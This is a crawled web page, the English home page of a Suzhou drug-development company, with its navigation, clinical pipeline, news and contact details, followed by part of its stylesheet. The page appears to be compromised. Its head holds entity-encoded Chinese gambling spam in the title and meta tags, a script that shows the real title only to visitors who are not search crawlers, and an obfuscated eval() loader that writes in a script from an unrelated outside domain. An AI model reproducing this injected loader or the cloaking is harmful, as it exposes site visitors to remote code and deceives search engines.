

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teligenebio.cn/en/list-synthesis.html
body_size: 6416
content:

<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no">
<meta name="wap-font-scale" content="no">
<title>&#39318;&#39029;&#45;&#26031;&#35834;&#20811;&#44;&#20013;&#56;&#44;&#21488;&#29699;&#31454;&#29468;&#24179;&#21488;&#44;&#21488;&#29699;&#25276;&#27880;&#36141;&#20080;&#20837;&#21475;&#44;&#20052;&#27663;&#21488;&#29699;&#21450;&#21488;&#29699;&#36187;&#20107;&#31454;&#29468;&#97;&#112;&#112;</title>
<meta name="keywords" content="&#29699;&#25506;&#32593;&#124;&#20080;&#26031;&#35834;&#20811;&#31454;&#29468;&#30340;&#27491;&#35268;&#24179;&#21488;&#124;&#21488;&#29699;&#25276;&#27880;&#36141;&#20080;&#20837;&#21475;&#124;&#26031;&#35834;&#20811;&#25237;&#27880;&#32593;&#31449;&#23448;&#32593;&#124;&#26031;&#35834;&#20811;&#27604;&#36187;&#21738;&#37324;&#25237;&#27880;&#124;&#26031;&#35834;&#20811;&#22312;&#21738;&#37324;&#25237;&#27880;&#124;&#26031;&#35834;&#20811;&#22312;&#21738;&#37324;&#20080;&#31454;&#29468;&#124;&#26031;&#35834;&#20811;&#36172;&#27880;&#22312;&#21738;&#37324;&#20080;&#124;&#29699;&#36187;&#22312;&#21738;&#37324;&#20080;&#36172;&#27880;&#124;&#21488;&#29699;&#30452;&#25773;&#24179;&#21488;&#37117;&#26377;&#21738;&#20123;&#124;&#20307;&#32946;&#21488;&#29699;&#97;&#112;&#112;&#124;&#20813;&#36153;&#25171;&#21488;&#29699;&#124;&#26031;&#35834;&#20811;&#25276;&#27880;&#36141;&#20080;&#20837;&#21475;&#124;&#21488;&#29699;&#36187;&#20107;&#65;&#80;&#80;&#124;&#49;&#52;&#55;&#46;&#97;&#103;&#21488;&#29699;&#23448;&#32593;&#124;&#49;&#52;&#55;&#46;&#97;&#103;&#31454;&#24425;&#124;&#21488;&#29699;&#31454;&#24425;&#23448;&#32593;&#97;&#112;&#112;&#20837;&#21475;&#124;&#49;&#52;&#55;&#46;&#97;&#103;&#27880;&#20876;&#30331;&#24405;&#20837;&#21475;&#124;&#20013;&#20843;&#21488;&#29699;&#25276;&#27880;&#32593;&#31449;&#124;&#49;&#52;&#55;&#46;&#97;&#103;&#23448;&#26041;&#19979;&#36733;&#124;&#49;&#52;&#55;&#46;&#97;&#103;&#20013;&#24335;&#21488;&#29699;&#23448;&#32593;&#19979;&#36733;&#23433;&#35013;&#124;&#49;&#52;&#55;&#46;&#118;&#103;&#21488;&#29699;&#36187;&#20107;&#124;&#21488;&#29699;&#25276;&#27880;&#36141;&#20080;&#20837;&#21475;&#20013;&#20843;&#124;&#21488;&#29699;&#27604;&#36187;&#25276;&#27880;&#27491;&#35268;&#24179;&#21488;&#124;&#49;&#52;&#55;&#46;&#97;&#103;&#21488;&#29699;&#23448;&#32593;&#124;&#21488;&#29699;&#31454;&#24425;&#23448;&#32593;&#97;&#112;&#112;&#20837;&#21475;&#124;&#54;&#56;&#46;&#118;&#103;&#21488;&#29699;&#23448;&#32593;&#20837;&#21475;&#124;&#53;&#56;&#46;&#118;&#103;&#21488;&#29699;&#36187;&#20107;&#97;&#112;&#112;&#124;&#20013;&#20843;&#21488;&#29699;&#21738;&#37324;&#20080;&#36755;&#36194;&#124;&#20013;&#24335;&#21488;&#29699;&#25276;&#27880;&#24179;&#21488;&#23448;&#32593;&#124;&#21452;&#20154;&#20061;&#29699;&#36861;&#20998;&#35814;&#32454;&#34920;&#124;&#19977;&#20154;&#20061;&#29699;&#36861;&#20998;&#30340;&#35814;&#32454;&#35268;&#21017;&#124;&#20061;&#29699;&#36861;&#20998;&#29609;&#27861;&#35268;&#21017;"/>
<meta name="description" content="&#9989;&#22823;&#99;&#25512;&#33616;&#9989;&#21488;&#29699;&#25276;&#27880;&#36141;&#20080;&#20837;&#21475;&#124;&#20080;&#26031;&#35834;&#20811;&#31454;&#29468;&#30340;&#27491;&#35268;&#24179;&#21488;&#124;&#26031;&#35834;&#20811;&#25237;&#27880;&#32593;&#31449;&#23448;&#32593;&#124;&#26031;&#35834;&#20811;&#27604;&#36187;&#21738;&#37324;&#25237;&#27880;&#124;&#26031;&#35834;&#20811;&#22312;&#21738;&#37324;&#25237;&#27880;&#124;&#26031;&#35834;&#20811;&#22312;&#21738;&#37324;&#20080;&#31454;&#29468;&#124;&#26031;&#35834;&#20811;&#36172;&#27880;&#22312;&#21738;&#37324;&#20080;&#124;&#29699;&#36187;&#22312;&#21738;&#37324;&#20080;&#36172;&#27880;&#124;&#21488;&#29699;&#30452;&#25773;&#24179;&#21488;&#37117;&#26377;&#21738;&#20123;&#124;&#20307;&#32946;&#21488;&#29699;&#97;&#112;&#112;&#124;&#20813;&#36153;&#25171;&#21488;&#29699;&#124;&#26031;&#35834;&#20811;&#25276;&#27880;&#36141;&#20080;&#20837;&#21475;&#124;&#21488;&#29699;&#36187;&#20107;&#65;&#80;&#80;&#124;&#49;&#52;&#55;&#46;&#97;&#103;&#21488;&#29699;&#23448;&#32593;&#124;&#49;&#52;&#55;&#46;&#97;&#103;&#31454;&#24425;&#124;&#21488;&#29699;&#31454;&#24425;&#23448;&#32593;&#97;&#112;&#112;&#20837;&#21475;&#124;&#49;&#52;&#55;&#46;&#97;&#103;&#27880;&#20876;&#30331;&#24405;&#20837;&#21475;&#124;&#20013;&#20843;&#21488;&#29699;&#25276;&#27880;&#32593;&#31449;&#124;&#49;&#52;&#55;&#46;&#97;&#103;&#23448;&#26041;&#19979;&#36733;&#124;&#49;&#52;&#55;&#46;&#97;&#103;&#20013;&#24335;&#21488;&#29699;&#23448;&#32593;&#19979;&#36733;&#23433;&#35013;&#124;&#49;&#52;&#55;&#46;&#118;&#103;&#21488;&#29699;&#36187;&#20107;&#124;&#21488;&#29699;&#25276;&#27880;&#36141;&#20080;&#20837;&#21475;&#20013;&#20843;&#124;&#21488;&#29699;&#27604;&#36187;&#25276;&#27880;&#27491;&#35268;&#24179;&#21488;&#124;&#49;&#52;&#55;&#46;&#97;&#103;&#21488;&#29699;&#23448;&#32593;&#124;&#21488;&#29699;&#31454;&#24425;&#23448;&#32593;&#97;&#112;&#112;&#20837;&#21475;&#124;&#54;&#56;&#46;&#118;&#103;&#21488;&#29699;&#23448;&#32593;&#20837;&#21475;&#124;&#53;&#56;&#46;&#118;&#103;&#21488;&#29699;&#36187;&#20107;&#97;&#112;&#112;&#124;&#20013;&#20843;&#21488;&#29699;&#21738;&#37324;&#20080;&#36755;&#36194;&#124;&#20013;&#24335;&#21488;&#29699;&#25276;&#27880;&#24179;&#21488;&#23448;&#32593;&#45;&#29699;&#25506;&#32593;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="SuZhou Teligene ,Ltd."}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<meta content="SuZhou Teligene ,Ltd." name="keywords" />
<meta content="SuZhou Teligene ,Ltd. was established in 2011 and settled in Suzhou Bio-Nano Park, with a registered capital of 360 million yuan. Dr. Zhang Dawei, who has studied in the United States and served as the chief scientist of Amgen, one of the world's largest biopharmaceutical companies for a long time Founded." name="description" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto+Sans+SC:100,300,400,500,700,900">
<link rel="stylesheet" href="https://www.teligenebio.cn/static/css/encss.css" />
<link rel="stylesheet" href="https://www.teligenebio.cn/static/layui/css/layui.css" />
<link rel="stylesheet" href="https://www.teligenebio.cn/static/css/style.css" />
<link rel="stylesheet" href="https://www.teligenebio.cn/static/css/hoverbuttons.css" />
<link rel="stylesheet" href="https://www.teligenebio.cn/static/css/swiper.min.css" />
<link rel="stylesheet" href="https://www.teligenebio.cn/static/css/enmobile.css" />
<script type="text/javascript">var is_mobile_cms = '';var web_dir = '/en/';</script>
<script src="https://www.teligenebio.cn/api/language/zh-cn/lang.js" type="text/javascript"></script>
<script src="https://www.teligenebio.cn/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script>
<script src="https://www.teligenebio.cn/static/assets/js/cms.js" type="text/javascript"></script>
<script src="https://www.teligenebio.cn/static/js/common.js"></script>
<script src="https://www.teligenebio.cn/static/js/main.js"></script>
<script src="https://www.teligenebio.cn/static/js/swiper.min.js"></script>
<link href="https://www.teligenebio.cn/static/css/owl.carousel.css" rel="stylesheet">
<link href="https://www.teligenebio.cn/static/css/owl.transitions.css" rel="stylesheet">
<link href="https://www.teligenebio.cn/static/css/slick.css" rel="stylesheet">
</head>
 
<body>
    <header>
        <div class="header">
            <div class="layui-container16">
                <div class="clearfix">
                    <a  href="https://www.teligenebio.cn/en/" title="SuZhou Teligene ,Ltd." class="logo fl"><img src="http://www.teligenebio.cn/uploadfile/202111/6f8375e32dcae71.png" alt="SuZhou Teligene ,Ltd."></a>


            
<div class="hd_tel fr"> <span><img class="hdtelimg2" src="https://www.teligenebio.cn/static/images/dianhua.png"><i>86-0512-86669213</i></span>
<div class="yya"><img src="https://www.teligenebio.cn/static/images/en.png">
<div class="pt pt-up"><div class="cont">
<div class="p-l"><h3>Choose a language</h3><p>Please choose the language that suits you</p></div>
<div class="p-r"><p><a href="https://www.teligenebio.cn/">简体中文</a><a href="https://www.teligenebio.cn/en/">English</a></p></div>
</div><b class="out"></b><b class="in"></b></div>

</div> </div>

                 
                    <nav>
                        <ul class="clearfix">
                            <li><a href="https://www.teligenebio.cn/en/" class="layui-this-moren">Home</a></li>
							                            <li>
                         <a href="https://www.teligenebio.cn/en/list-about.html">About Us</a>
												  <div class="sub-nav abs">
														<a href="https://www.teligenebio.cn/en/list-gsjj.html" class="db">Company Profile</a>
														<a href="https://www.teligenebio.cn/en/list-about.html#k3" class="db">History</a>
														<a href="https://www.teligenebio.cn/en/list-gsry.html" class="db">Honor</a>
														<a href="https://www.teligenebio.cn/en/list-about.html#k5" class="db">Mission</a>
														<a href="https://www.teligenebio.cn/en/list-about.html#k6" class="db">Culture</a>
														</div>
							                          </li>
                                                        <li>
                         <a href="https://www.teligenebio.cn/en/list-cpyf.html">Product R&D</a>
												  <div class="sub-nav abs">
														<a href="https://www.teligenebio.cn/en/list-zycp.html" class="db">Researching  product</a>
														</div>
							                          </li>
                                                        <li>
                         <a href="https://www.teligenebio.cn/en/list-xwzx.html">News</a>
												  <div class="sub-nav abs">
														<a href="https://www.teligenebio.cn/en/list-gsxw.html" class="db">Company News</a>
														<a href="https://www.teligenebio.cn/en/list-hyxw.html" class="db">Industry News</a>
														</div>
							                          </li>
                                                        <li>
                         <a href="https://www.teligenebio.cn/en/list-jrwm.html">Join Us</a>
												  <div class="sub-nav abs">
														<a href="https://www.teligenebio.cn/en/list-xcfl.html" class="db">Salary and benefits</a>
														<a href="https://www.teligenebio.cn/en/list-shzp.html" class="db">Social recruitment</a>
														</div>
							                          </li>
                                                        <li>
                         <a href="https://www.teligenebio.cn/en/list-lxfs.html">Contact Us</a>
						                          </li>
                                               
                      </ul>
                    </nav>
                </div>
            </div>
        </div>

        <script>
            // 移动的导航
            $(function () {
      
                $("nav>ul>li").mouseover(function () {
                    $(this).find("i").addClass("on");
                    $(this).siblings("li").find("i").addClass("on").removeClass("on")


                });
 $("nav>ul>li").mouseout(function() {
      $(this).find("i").removeClass("on");
     });

            });
        </script>
        <div class="motop clearfix">

            <div class="mologo">
                  <a href="https://www.teligenebio.cn/en/"><img src="http://www.teligenebio.cn/uploadfile/202111/6f8375e32dcae71.png" alt="SuZhou Teligene ,Ltd."></a>
            </div>
            <!-- mologo.end -->
            <div class="monav">
                <span class="s1"></span>
                <span class="s2"></span>
                <span class="s3"></span>
            </div>
            <!-- monav.end -->

        </div>
        <!-- 下拉导航 -->
        <div class="navdown">
			<ul>
			            <li>
			                <a href="https://www.teligenebio.cn/en/">Home</a>
			            </li>
			
						            <li>
			                  <a href="javascript:;">About Us<i class="layui-icon layui-icon-right"></i> </a>
			                </a>
									  			                <ul class="ul2">
			     					             <li> <a href="https://www.teligenebio.cn/en/list-gsjj.html">Company Profile</a></li> 
									             <li> <a href="https://www.teligenebio.cn/en/list-dsj.html">History</a></li> 
									             <li> <a href="https://www.teligenebio.cn/en/list-gsry.html">Honor</a></li> 
									             <li> <a href="https://www.teligenebio.cn/en/list-qysm.html">Mission</a></li> 
									             <li> <a href="https://www.teligenebio.cn/en/list-qywh.html">Culture</a></li> 
									
			
			                </ul>
										            </li>
										            <li>
			                  <a href="javascript:;">Product R&D<i class="layui-icon layui-icon-right"></i> </a>
			                </a>
									  			                <ul class="ul2">
			     					             <li> <a href="https://www.teligenebio.cn/en/list-zycp.html">Researching  product</a></li> 
									
			
			                </ul>
										            </li>
										            <li>
			                  <a href="javascript:;">News<i class="layui-icon layui-icon-right"></i> </a>
			                </a>
									  			                <ul class="ul2">
			     					             <li> <a href="https://www.teligenebio.cn/en/list-gsxw.html">Company News</a></li> 
									             <li> <a href="https://www.teligenebio.cn/en/list-hyxw.html">Industry News</a></li> 
									
			
			                </ul>
										            </li>
										            <li>
			                  <a href="javascript:;">Join Us<i class="layui-icon layui-icon-right"></i> </a>
			                </a>
									  			                <ul class="ul2">
			     					             <li> <a href="https://www.teligenebio.cn/en/list-xcfl.html">Salary and benefits</a></li> 
									             <li> <a href="https://www.teligenebio.cn/en/list-shzp.html">Social recruitment</a></li> 
									
			
			                </ul>
										            </li>
										            <li>
			                  <a href="https://www.teligenebio.cn/en/list-lxfs.html">Contact Us </a>
			                </a>
									  			            </li>
										          <li>
			            <a href="https://www.teligenebio.cn/" class="language">中文 </a>
			          </a>
			          		                  </li>  
			        </ul>
   

        </div>
        <!-- navdown.end -->
        <!-- 移动端导航结束 -->
        <script>
            // 移动的导航
            $(function () {
                $(".monav").click(function () {
                    $(".monav span").toggleClass('on');
                    $(".navdown").slideToggle();
                    $(".motop").toggleClass('on');
                });

                $(".navdown>ul>li").click(function () {
                    $(this).children('.ul2').slideToggle();
                    $(this).siblings().children('.ul2').slideUp();
                    $(this).find("i").toggleClass("on");
                    $(this).siblings("li").find("i").addClass("on").removeClass("on")


                });
                $(".navdown .ul2 li").bind("click", function (e) {
                    e.stopPropagation(); //阻止事件冒泡；

                });
            });
        </script>
    </header>




    <div id="index_banner" class="owl-carousel owl-theme">
			        <div class="item">
            <div><a href="http://www.teligenebio.cn/en/list-about.html"><img src="https://www.teligenebio.cn/uploadfile/202112/a1ba5613de8c0a8.jpg" width="100%"></a></div>
        </div>
	        <div class="item">
            <div><a href="http://www.teligenebio.cn/en/list-about.html"><img src="https://www.teligenebio.cn/uploadfile/202112/407d59b2eeaf53f.jpg" width="100%"></a></div>
        </div>
	        <div class="item">
            <div><a href="http://www.teligenebio.cn/en/list-about.html"><img src="https://www.teligenebio.cn/uploadfile/202112/bfccca7f23ea492.jpg" width="100%"></a></div>
        </div>
    </div>
		<script type="text/javascript" src="https://www.teligenebio.cn/static/js/jquery.SuperSlide.2.1.3.js"></script>
	<div class="txtScroll-top">
		<div class="layui-container16">
		 <div class="layui-row">
		<div class="hd">
			<a class="next"><i class="layui-icon layui-icon-left"></i></a>
			<a class="prev"><i class="layui-icon layui-icon-right"></i></a>
		
		</div>
		<div class="bd">
			<ul class="infoList">
								<li><a href="https://www.teligenebio.cn/en/show-4.html" title="Focus on cutting-edge, promote innovation | China Medical City welcomes new development for twelve years!" target="_blank" class="ovh">Focus on cutting-edge, promote innovation | China Medical City welcomes new development for twelve years!</a></li>
							<li><a href="https://www.teligenebio.cn/en/show-5.html" title="China Medical City, a city that joins hands with the pharmaceutical industry to make wonderful changes to the future (Chemical Medicine)" target="_blank" class="ovh">China Medical City, a city that joins hands with the pharmaceutical industry to make wonderful changes to the future (Chemical Medicine)</a></li>
							<li><a href="https://www.teligenebio.cn/en/show-1.html" title="[Implementing the spirit of the Fourth Plenary Session of the 13th Provincial Party Committee, the Editor-in-Chief and the Secretary of the Municipal Party Committee face-to-face] Leaping out of the &quot;city and river thinking&quot;, crossing the &quot;" target="_blank" class="ovh">[Implementing the spirit of the Fourth Plenary Session of the 13th Provincial Party Committee, the Editor-in-Chief and the Secretary of the Municipal Party Committee face-to-face] Leaping out of the &quot;city and river thinking&quot;, crossing the &quot;</a></li>
							<li><a href="https://www.teligenebio.cn/en/show-2.html" title="CCTV report: The opening of the 12th China (Taizhou) International Pharmaceutical Expo" target="_blank" class="ovh">CCTV report: The opening of the 12th China (Taizhou) International Pharmaceutical Expo</a></li>
							<li><a href="https://www.teligenebio.cn/en/show-3.html" title="The 12th Chemical Pharmaceutical International Summit-Asia|CIS-Asia 2021" target="_blank" class="ovh">The 12th Chemical Pharmaceutical International Summit-Asia|CIS-Asia 2021</a></li>
						</ul>
		</div>
		</div>
		</div>
	</div>
	
	<script type="text/javascript">
	jQuery(".txtScroll-top").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"top",autoPlay:true,vis:1});
	</script>
	
	<div class="zychanpin" style="display:none;">
		<div class="layui-container16">
<div class="layui-row">
	<div class="zy-a">
		<h3>Product R&D</h3>
		<div class="form1">
										<form class="layui-form" action="index.php" method="get">
										<input type="hidden" name="s" value="chanpin">
										<input type="hidden" name="c" value="search">
										<input type="text" name="keyword" id="search" value="" class="inp1" placeholder="Please input the product name">
										 <button class="btn-sub"><i class="layui-icon layui-icon-search"></i></button>
										</form>
		                                </div>
										<div class="clear"></div>
										</div>
		</div>
				</div>
	</div>
   <div class="hc_about" style="display:none;">
       <div class="layui-container16">
        <div class="layui-row">

		    <div class="banner" hsm="fadeup">
        <div class="swiper-container">
			
            <div class="swiper-wrapper">
				
			                <div class="swiper-slide">
			<div class="nnk">					
            <h3>项目一</h3>
			<p>拟用于局部晚期或转移性非小细胞肺癌(仅限非耐药性罕见表皮生长因子受体EGFR突变)的治疗，目前正在进行临床IIb期研究，另外获得美国FDA批准进入注册临床阶段。</p>
			<a href="https://www.teligenebio.cn/en/list-zycp.html" title="项目一" target="_blank">More +</a>
                </div>
				   </div>
         	
			                <div class="swiper-slide">
			<div class="nnk">					
            <h3>项目二</h3>
			<p>拟用于脑转移EGFR驱动基因突变的非小细胞肺癌的治疗，目前正在进行临床IIa期研究。</p>
			<a href="https://www.teligenebio.cn/en/list-zycp.html" title="项目二" target="_blank">More +</a>
                </div>
				   </div>
         	
			                <div class="swiper-slide">
			<div class="nnk">					
            <h3>项目三</h3>
			<p>拟用于治疗HER2表达阳性晚期实体瘤，目前正在进行临床I期研究。</p>
			<a href="https://www.teligenebio.cn/en/list-zycp.html" title="项目三" target="_blank">More +</a>
                </div>
				   </div>
         	
			                <div class="swiper-slide">
			<div class="nnk">					
            <h3>项目四</h3>
			<p>拟用于复发/转移性头颈部鳞癌治疗，目前正在进行临床I期研究。</p>
			<a href="https://www.teligenebio.cn/en/list-zycp.html" title="项目四" target="_blank">More +</a>
                </div>
				   </div>
         	
			                <div class="swiper-slide">
			<div class="nnk">					
            <h3>项目五</h3>
			<p>拟用于NTRK基因融合的晚期恶性实体瘤治疗，即将进入临床I期研究。</p>
			<a href="https://www.teligenebio.cn/en/list-zycp.html" title="项目五" target="_blank">More +</a>
                </div>
				   </div>
         	
			                <div class="swiper-slide">
			<div class="nnk">					
            <h3>项目六</h3>
			<p>拟用于携带NTRK、ROS1或ALK融合基因阳性的局部晚期或转移性肿瘤治疗，目前正在进行临床I期研究。</p>
			<a href="https://www.teligenebio.cn/en/list-zycp.html" title="项目六" target="_blank">More +</a>
                </div>
				   </div>
         	
			                <div class="swiper-slide">
			<div class="nnk">					
            <h3>项目七</h3>
			<p>拟用于治疗HER2表达阳性晚期实体瘤，目前正处于临床审评，即将获得临床批件。</p>
			<a href="https://www.teligenebio.cn/en/list-zycp.html" title="项目七" target="_blank">More +</a>
                </div>
				   </div>
                    	             </div>
     
            <!-- 如果需要导航按钮 -->
            
       
        </div>
		<div class="swiper-button-prev">Pre <i class="layui-icon layui-icon-left"></i> </div>
		     <div class="swiper-button-next">Next <i class="layui-icon layui-icon-right"></i> </div>
    </div>
	
        </div>
    </div>
   </div>
   <script>
var bannerSwiper = new Swiper(".banner .swiper-container", {
loop: true,
speed: 300,
autoplay: {
delay: 6000
},

 // 如果需要前进后退按钮
navigation: {
nextEl: ".banner .swiper-button-next",
prevEl: ".banner .swiper-button-prev"
}
});

//鼠标覆盖停止自动切换
bannerSwiper.el.onmouseover = function () {
bannerSwiper.autoplay.stop();
};
bannerSwiper.el.onmouseout = function () {
bannerSwiper.autoplay.start();
};
</script>

<div class="gytm">
   <div class="layui-container16">
 <div class="layui-row">	
<div class="gytm-a" hsm="fadel">
<h2>SuZhou Teligene,Ltd.</h2>	
<p>The company was founded in 2011 in Suzhou Bio-Nano Park with a registered capital of 360 million yuan. It was founded by Dr. Zhang Dawei, who has studied in the United States and served as the chief scientist of Amgen, one of the world&#39;s largest biopharmaceutical companies. The company has a research and development department, a registration department, a clinical department, a production department, and a quality department. The department is well-established, the management is scientific, and the team is proficient in cutting-edge new drug development technology at home and abroad, and has rich experience in new drug research and development and project operation management.</p><a href="https://www.teligenebio.cn/en/list-gsjj.html" title="SuZhou Teligene ,Ltd.">More <i class="layui-icon layui-icon-right"></i></a>
</div>
</div>
	</div>	
	</div>	

<footer>
	<div class="footer">
    <div class="layui-container16">
        <div class="layui-row">
   <div class="footer-a">
	<h4>Contact Us</h4>
	<div class="layui-col-space60">
	<div class="layui-col-md7 layui-col-sm6 layui-col-xs12">
		<div class="footer-a-1"><p>We are committed to seeking innovative treatment methods in the field of innovative drugs, discovering and developing molecules with new mechanisms of action, to improve the treatment effect of patients when their medical needs are not met.
In the next two years, the company will make every effort to promote the successive launch of new drug products, save patients with urgent clinical needs without effective clinical treatment, benefit the society, fill the gaps in related treatment fields at home and abroad, take root in China, and go to the world. , To build an internationally competitive new drug technology company.</p></div>
		
	</div>
	<div class="layui-col-md5 layui-col-sm6 layui-col-xs12">
			<div class="footer-a-2">
			<div>
							<div>
				<div class="footer-b">
					<div class="footer-b-1 pic">
				<img src="https://www.teligenebio.cn/uploadfile/202111/406e89c902d4b77.jpg" alt="SuZhou Teligene ,Ltd.">
				<p class="ovh">SuZhou Teligene ,Ltd.</p>
				</div>
				<div class="footer-b-2">
				<p>Tel:&nbsp;&nbsp;<a href="tel:86-0512-86669212">86-0512-86669213</a></p><p>E-mail: IR@teligene.com</p><p>Website:&nbsp;<a href="http://www.teligenebio.cn">www.teligenebio.cn</a></p><p>Post code: 215000</p><p>Address: Unit 416, Building A4, Bio-Nano Park, No.218 Xinghu Street, Suzhou Industrial Park</p>					
				</div>
				</div>
			</div>
			
				</div>
				  <div class="clear"></div>
			</div>
			
		</div>
	</div>
	   <div class="clear"></div>
</div> 

        </div>
    </div>

</div>
	<div class="footer2">
    <div class="layui-container16">
        <div class="layui-row">
			<span>Copyright © 2021 SuZhou Teligene ,Ltd.</span>
			<p>Tel：86-0512-86669213<i>|</i> <a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">Su ICP No. 2021047008-1</a><i>|</i> <img src="https://www.teligenebio.cn/static/images/beian.png"><a href="https://beian.mps.gov.cn/#/query/webSearch?code=32059002006154" rel="noreferrer" target="_blank">苏公网安备32059002006154</a>&nbsp;&nbsp;<a href="https://www.jinjiayun.com.cn/" rel="nofollow" target="_blank">技术支持：津嘉网络</a></p>
			</div>
			</div>
</footer>

    <!--[if lte IE 9]>
    <script>
        window.location.href="https://support.dmeng.net/upgrade-your-browser.html?referrer="+encodeURIComponent(location.href);
    </script>
<![endif]-->
    <script src="https://www.teligenebio.cn/static/js/owl.carousel.min.js"></script>
    <script src="https://www.teligenebio.cn/static/js/slick.min.js"></script>
    <script src="https://www.teligenebio.cn/static/js/jquery.nice-select.min.js"></script>
    <script src="https://www.teligenebio.cn/static/js/all.min.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.teligenebio.cn/static/css/encss.css
body_size: 6368
content:
* {
margin: 0;
padding: 0;
box-sizing: border-box
}

ul,
ol {
list-style: none;
}

a {
text-decoration: none
}

 




.header{width:100%;}
header .cur{position:fixed;z-index:5;left:0;top:0;width:100%;background: #fff; box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);}

.header .logo{height:110px;line-height:110px;overflow:hidden}
.header nav{ margin: 0 auto; text-align: center;}
.header nav ul li{position:relative;margin:0 37px; display: inline-block;}
.header nav ul li.cur a::after,.header nav ul li:hover a::after{-webkit-transform:scale(1);transform:scale(1);color: #0071bd;}
.header nav ul li:hover .sub-nav{visibility:visible;opacity:1;top:110px}
.header nav ul li>a{position:relative;height:110px;line-height:110px;color:#333;font-size:18px;display: block;}
.header nav ul li .sub-nav{visibility:hidden;opacity:0;z-index:1;top:110px;left:50%;width:170px;color:#555;background:#fff;transform:translateX(-50%);-webkit-transform:translateX(-50%);transition:all .5s;-webkit-transition:all .5s;}
.header nav ul li .sub-nav a{display:block;line-height:50px;padding:0px 10px;text-align:center; border-bottom:1px #f2f2f2 solid; font-size:15px;}


.header nav ul li .sub-nav a:last-child{ border-bottom:2px #0071bd solid;}
.header nav ul li .sub-nav a:hover{background:#0071bd; color:#fff;}
.header nav ul li>a:hover{color: #0071bd;}
.hd_tel {font-size: 20px; height: 110px; line-height: 110px;}
.hd_tel i {padding-left:10px; font-style: normal;letter-spacing: 1px;}
.hd_tel { display: block;position: relative;}
.header nav ul li>a:hover{ color:#0071bd!important;}
.header nav ul li>a.layui-this-moren{ color:#0071bd;}
.header:hover nav ul li a.layui-this-moren, .header.cur nav ul li a.layui-this-moren {
    color: #0071bd;
}
.yya{ margin-left: 80px; display: inline-block;}
.yya img{ cursor: pointer;}
.pt {
	position: absolute;
	text-align:left;
    border: 1px solid #f2f2f2;
	z-index: 2209;
	width: auto;
	height:auto;
	top:90px; 
	right: -30px; 
	display:none;
	border-radius: 8px;
}
.yya:hover .pt{ display: block;}
.pt .cont {
	height: 137px;
	background-color: #FFFFFF;
	padding: 20px;
	color: #a1a1a1;
	font-size: 14px;
	line-height: 20px;
	width: 276px;
	border-radius: 8px;
	
}
.p-l{ width: 146px; float: left;}
